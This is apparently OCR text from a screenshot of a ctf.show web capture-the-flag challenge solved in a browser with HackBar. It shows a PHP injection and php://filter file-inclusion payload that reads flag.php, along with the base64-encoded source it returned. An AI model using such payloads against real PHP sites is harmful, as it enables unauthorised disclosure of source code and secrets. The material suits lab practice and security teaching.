 1 2 3 4 6:37
ctf.show × 2d5454bc-8fbe-4459-b3d7- × +
2d5454bc-8fbe-4459-b3d7-d4e521092dbd.challenge.ctf.show/?c=include$_GET[url]?>&url=php://filter/read=convert.base64-encode/resource=flag.
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhh
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://2d5454bc-8fbe-4459-b3d7-d4e521092dbd.challenge.ctf.show/?c=include$_GET[url]?>&url=php://filter
/read=convert.base64-encode/resource=flag.php
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Run { } Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
1
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn 2d5454bc-8fbe-4459-b3d7-d4e521092dbd.challenge.ctf.show
More]
GET http://2 4e521092dbd.challenge.ctf.show/favicon.ico [HTTP/1.1 404 Not Found 0ms]
桌面 1